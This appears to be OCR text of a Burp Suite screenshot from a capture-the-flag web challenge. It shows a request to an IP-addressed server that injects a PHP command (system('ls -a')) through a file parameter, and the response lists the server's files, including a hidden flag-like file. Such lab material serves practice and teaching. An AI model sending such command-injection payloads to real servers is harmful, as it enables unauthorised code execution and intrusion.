 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://47.102.118.76:9977
Request
Raw Params Headers Hex
1 GET /flag.php?file=123')+or+system('ls+-a');%23
HTTP/1.1
2 Host: 47.102.118.76:9977
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
19 margin-right:auto;
20 margin-TOP:200PX;
21 width:20em;
22 }
23 </style>
24 </head>
25 <body>
26 <h3>
一个不能按的按钮
</h3>
27
28 <form action="" method="get" >
29 <input  disabled class="btn btn-default"
30 </form>
31 </body>
32 </html>
33
34
35 .
36 ..
37 .ffll44gg
38 css
39 flag.php
40 fonts
41 img
42 index.php
43 js
44
45
Search... 0 matches \n Pretty
Done
839 bytes | 36 millis